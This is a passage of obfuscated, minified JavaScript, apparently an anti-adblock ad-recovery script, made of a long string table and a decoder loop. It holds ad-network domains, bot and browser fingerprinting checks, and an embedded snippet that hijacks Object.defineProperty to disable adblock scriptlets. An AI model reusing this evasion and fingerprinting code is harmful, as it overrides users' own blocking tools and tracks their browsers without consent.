iewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','HTMLMetaElement_content','gpt_limited','Integer\x20is\x20expected','_sorted','reserved2Output','hadronid.net','entries','\x22></script>','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','e-planning.net','<percentage>|<length>','getItem','aWQ=','referrer','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<\x27margin-top\x27>','toSetString','turn','CSSStyleSheet_replaceSync','okNetworkStatusCodes','<media-in-parens>\x20[or\x20<media-in-parens>]+','HTMLImageElement_attributionSrc','ad.360yield-basic.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','none|all|[digits\x20<integer>?]','as_key','noopStr','<string>','<length-percentage>&&hanging?&&each-line?','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','rlh','appVersion','isEmpty','https://css-load.com','webkitPersistentStorage','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','adnxs.net',',\x20scrollX:\x20','500360sgjlqT','sendBeacon','noopener','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[<family-name>|<generic-family>]#','FeatureRange','<\x27margin-left\x27>','[INVENTORY]\x20found\x20visible\x20','invert(\x20<number-percentage>\x20)','leaderboard','data-owner','<style-condition>|<style-feature>','scroll(\x20[<axis>||<scroller>]?\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','medium','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','sandbox','DisallowEmpty','numeric-only|allow-keywords','ids','_self','window.parent.parent.apstag.runtime.callCqWrapper','skimresources.com','gpt-geniee','-webkit-calc(','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','unsafe|safe','<\x27inline-size\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','webcontentassessor.com','most-width|most-height|most-block-size|most-inline-size','Document_referrer','and','[first|last]?\x20baseline','auto|none|scrollbar|-ms-autohiding-scrollbar','[<container-name>]?\x20<container-condition>','none|left|right|both|inline-start|inline-end','PerformanceEntry_name','Wrong\x20node\x20type\x20`','electron','onmessage','HTMLStyleElement_insertBefore','toUpperCase','aria-label','<\x27inset-block\x27>','\x0a\x20\x20syntax:\x20','pubstack','_grecaptcha_ready','VENDOR','option\x20maxAge\x20is\x20invalid','article','omnitagjs.com','fs-','bounceexchange.com','Element_className','<visual-box>||<length\x20[0,∞]>','peek','webgl','confirm','HTMLVideoElement','Comma','attributes','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','XMLHttpRequest_status','<symbol>+','getSlots','SyntaxReferenceError','<media-not>|<media-and>|<media-or>|<media-in-parens>','__fr','none|railed','Invalid\x20reserved\x20state:\x20','normal|light|dark|<palette-identifier>','<\x27border-top-color\x27>{1,2}','media','getArg','import',',\x20width:\x20','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','serverbid.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','setProperty','HTMLScriptElement_attributionSrc','toLowerCase','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<geometry-box>#','pub_728x90','[clip|ellipsis|<string>]{1,2}','use','auto|fixed','3RxbqhP','MediaSettingsRange','Window_name','getLocationRange','[restore-rejections]\x20restoreDeferredRejections__adblock','/\x5cr\x5cn/g','defineSlot','readyState','DocumentFragment_getElementById','insertAdjacentElement','ads','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','textAd','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Element_ariaLabel','hostname','ag.dns-finder.com','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','keys','sp_message_','__prehooked','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<feature-value-block>+','element\x20out\x20of\x20viewable\x20window','ssmas','fields','fromArray','<td','getOutOfPage','SharedWorker','ima://','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','adsbygoogle','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','JSON_stringify','lvw','no-limit|<integer>','<dashed-ident>','http://127.0.0.1','replaceAll','option\x20sameSite\x20is\x20invalid','phantomas','custom','coachjs','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','from|to|<percentage>|<timeline-range-name>\x20<percentage>','TypeSelector','openxcdn.net','HTMLImageElement_src','document.documentElement\x20is\x20undefined','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<\x27inset-block-start\x27>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','getAdserverTargeting','XMLHttpRequest_response','auto|bullets|numbers|words|spell-out|<counter-style-name>','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','svi','<an-plus-b>|even|odd','[left|right]||[top|bottom]','HTMLSourceElement_srcset','num','root|nearest|self','bad-url-token','boolean','yieldlove.com','awesomium','Window_requestIdleCallback','ins','CSSStyleSheet','setSource','script_onerror','element','readable','getWriter','calledSelenium','loaded','getSizes','start|end|center|justify|distribute|stretch','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dvmax','_sources','Token','none|[weight||style||small-caps||position]','botd\x20timeout','auto|<length>|<percentage>','colon-token','redirect','https://prebid.trustedstack.com/rtb/trustedstack','auto|[over|under]&&[right|left]?','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','now','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','marker-end','<\x27max-height\x27>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<supports-decl>|<supports-selector-fn>','Vertical\x20line\x20is\x20expected','ladsp.com','error','path','Failed\x20to\x20load\x20profile:\x20','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','hbwrapper.com','MSG_ACK_VISIBLE','dvw','shouldHookDomContentLoadedLateListeners','auto|<anchor-name>','ad-stir.com','\x22inventories\x22','tagName','auto|touch','http://','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','ensureInit','<display-outside>?&&[flow|flow-root]?&&list-item','SYN_URG','__webdriver_evaluate','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','option\x20domain\x20is\x20invalid','xlink:href','PerformanceResourceTiming_encodedBodySize','gpt','gpt-funke','originalPositionFor','is_brave',';\x20SameSite=None','Unexpected\x20input','https://prg.smartadserver.com/prebid/v1','additionalHeaders','blocked','end','auto|<svg-length>','<feature-value-declaration>','Identifier\x20\x22','RegExp','UnicodeRange','auto|wrap|nowrap','[row|column]||dense','tag','}-token','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','chained|none','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ar-yahoo-v1','protocol','log','HTMLAnchorElement_target','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','checkAtruleName','cdn.flashtalking.com','Unknown\x20feature\x20','padding-box|content-box','none|<filter-function-list>','snigel','body','rcap','when','casalemedia.com','HTMLElement_dataset','getAtrulePrelude','Terminate\x20-\x20not\x20apply','findIndex','localeCompare','flags','20030107','immediate','navigator.connection\x20is\x20undefined','MessageEvent_data','nextState','svmin','atob','style','outerHeight','aborted','logs-partners.coupang.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','floor','()\x20=>\x20version','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','googletagmanager.com','<mask-layer>#','<\x27border-top-left-radius\x27>','adlib','isVisibleDocument','MediaQueryList','Element_setAttribute','<!--','recovery_click_url_error','stroke','<easing-function>#','none|auto','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','RegExp_test','usedJSHeapSize','linear|<cubic-bezier-timing-function>|<step-timing-function>','HTMLStyleElement','ad.doorigo.co.kr','auto|none|enabled|disabled','fuseplatform.net','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','text/html','right','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','selectorList','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','WebGLRenderingContext\x20is\x20null','content-box|padding-box|border-box|fill-box|stroke-box|view-box','addProperty_','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<body','imprnt-cnt','removeItem','contentWindow','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','shouldStorageWaitForTcf','viously.com','<composite-style>#','adhesion','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','<percentage>|<length>|<number>','cesoirtv.com','fmget_targets','slotElementId','ads-','NestingSelector','__as_is_xhr_loading','dggn','ACK_VISIBLE','Element_tagName','uidapi.com','defineProperty','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|bar|block|underscore','getOwnPropertyDescriptor','https://orbidder.otto.de/bid','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','ad-delivery.net','<\x27block-size\x27>','yandex.ru','IVT\x20detection\x20failed','cmpStr','Array','<custom-ident>\x20:\x20<integer>+\x20;','none|forwards|backwards|both','auto|<length-percentage>','from-image|<angle>|[<angle>?\x20flip]','adsappier.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','none|[crop||cross]','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','HTMLElement','https://content-loader.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auth','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','\x0a--','appier.net','w\x20=\x20window.parent.parent;','https://ads.yieldmo.com/exchange/prebid','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','doubleclick\x5c.net','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','root','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','!term','server','Mismatch','1210mcSUdu','delay','is_ads_blocked','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','onRefresh','ltr|rtl','<ident>|<function-token>\x20<any-value>\x20)','Event_stopImmediatePropagation','startOffset','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','data','protectHtml','consumeUntilSemicolonIncluded','option\x20priority\x20is\x20invalid','<type-selector>|<subclass-selector>','saturate(\x20<number-percentage>\x20)','flip-block||flip-inline||flip-start','none|<filter-function-list>|<-ms-filter-function-list>','osano_','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','Layer','as_session_id','HTMLFormElement_action','ACK_INVISIBLE','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','<color>+|none','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','smilewanted.com','addMapping','AddMatchOnce','pbjsList','gblpids','javascript:','scope','Blocked\x20prebid\x20request\x20error\x20for\x20','pluginsLength','none|<shadow>#','Expect\x20an\x20apostrophe','getVersion','gzip','[auto?\x20[none|<length>]]{1,2}','Worker','onResize','scale(\x20[<number>|<percentage>]#{1,2}\x20)','applyRatio','__webdriverFunc','gw.geoedge.be','width','navigator.appVersion\x20is\x20undefined','cookieless-data.com','cefsharp','auto|both|start|end|maximum|clear','urlParse','mustIncludeStrings','webkitResolveLocalFileSystemURL','func','encode','toJSON','freeze','visible|hidden|collapse','Terminate\x20-\x20memory\x20limit\x20threshold','ports','checkAtrulePrelude','auto|smooth','normal|[fill||stroke||markers]','gpt-adingo','umogames.com','isInIframe','tan(\x20<calc-sum>\x20)','Active\x20auto\x20recovery:\x20index\x20','HTMLScriptElement_src','lvh','navigator.permissions\x20is\x20undefined','timeout','fXFCPHpgUFpbWUg6MHNqdmFPcA==','[lining-nums|oldstyle-nums]','skipUntilBalanced','<string>|<image>|<custom-ident>','_Selenium_IDE_Recorder','HTMLIFrameElement_contentWindow','slotResponseReceived','allowPrebid','Invalid\x20URL:\x20','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','adnami.io','auto?\x20[none|<length>]','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','last_bfa_at','innerHeight','PTZhMEc+UE9vMzdudj94JjFgXTJ0','pn.ybp.yahoo.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','ybar','microad.jp','onmousedown','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','snigelweb.com','image','<custom-property-name>','skip-node','randomize','Terminate\x20-\x20IVT\x20blocked','Window_setTimeout','auto|none|<dashed-ident>|<scroll()>|<view()>','start|end|left|right|center|justify|match-parent','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','loc','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','throwError','getDomId','Equal\x20sign\x20is\x20expected','hasFocus','<\x27opacity\x27>','adnxs-simple.com','stats.wp.com','random','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','HTMLAnchorElement_hostname','getComponents','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','scrollX','removeAttribute','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','none|<custom-ident>','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Script','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','includeHosts','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','Bad\x20value\x20`','rotate(\x20[<angle>|<zero>]\x20)','autoRecovery','renderer','onload','parseString','enabled','s0.2mdn.net','match.rundsp.com','protectedHeader','ad.as.amanad.adtdp.com','khz','useractioncomplete','[[<integer>|infinite]{2}]#|auto','\x22\x20is\x20not\x20in\x20the\x20set.','safari','max-age','eWJmcQ==','gecko/','windowExternal','toLog','Unknown\x20at-rule','/negotiate/script-set-value','Type\x20of\x20node\x20should\x20be\x20an\x20Object','pos','__selenium_evaluate','a24xZWhvNmZqYnI0MHB4YzlpMnE=','sameSite','validate','auto|balance','forceBraces','Combinator','firefox','stringify','AttributeSelector','/bq/','originalColumn','<string>\x20[<integer>|on|off]?','extra','as_console','brave','<namespace-prefix>?\x20[<string>|<url>]','do69ll745l27z.cloudfront.net','btoa','XMLHttpRequest_responseType','https://html-load.cc','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchStack','XMLHttpRequest_open','[none|start|end|center]{1,2}','Url','Selector\x20is\x20expected','https://btlr.sharethrough.com/universal/v1','Percentage','No\x20element\x20indexed\x20by\x20','cookie','[contextual|no-contextual]','content-security-policy','appendList','tokenize','CSSPrimitiveValue','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Value','teads','intervalId','Document_write','Failed\x20to\x20detect\x20bot','eval','[<length>|<number>]{1,4}',']\x20by\x20[','device-cmyk(\x20<number>#{4}\x20)','ar-v1','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','polarbyte.com','gpt-adshield','Url\x20or\x20Function\x20is\x20expected','async','<number-one-or-greater>','meta','<wq-name>','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','lngtdv.com','removeChild','pub.network','none|<integer>','normal|compact','divId','tokenType','toString','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','privacy-mgmt.com','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','none|<position>#','forEachToken','parent','w2g','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','onreadystatechange','Function.prototype.bind\x20is\x20undefined','cmVzZXJ2ZWQx','skewX(\x20[<angle>|<zero>]\x20)','AtruleDescriptor','\x20|\x20','SelectorList','content|fixed','Brian\x20Paul','lineItemId','<header','includes','notifications','[alternate||[over|under]]|inter-character','element\x20display\x20none\x20important','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','//#\x20sourceURL=mediation.js','getType','static|relative|absolute|sticky|fixed|-webkit-sticky',';\x20HttpOnly','isMainFrame'];a2V=function(){return rK;};return a2V();}function a2Y(V,Y){const W=a2V();return a2Y=function(z,B){z=z-0x145;let D=W[z];return D;},a2Y(V,Y);}(function(V,Y){const zo=a2Y,W=V();while(!![]){try{const z=parseInt(zo(0xcd2))/0x1*(-parseInt(zo(0x2ae))/0x2)+parseInt(zo(0x210))/0x3*(-parseInt(zo(0x7c4))/0x4)+-parseInt(zo(0xc77))/0x5+-parseInt(zo(0xba4))/0x6+-parseInt(zo(0xc3d))/0x7*(-parseInt(zo(0x64c))/0x8)+parseInt(zo(0x1b9))/0x9*(parseInt(zo(0x3af))/0xa)+-parseInt(zo(0xde7))/0xb*(-parseInt(zo(0x40c))/0xc);if(z===Y)break;else 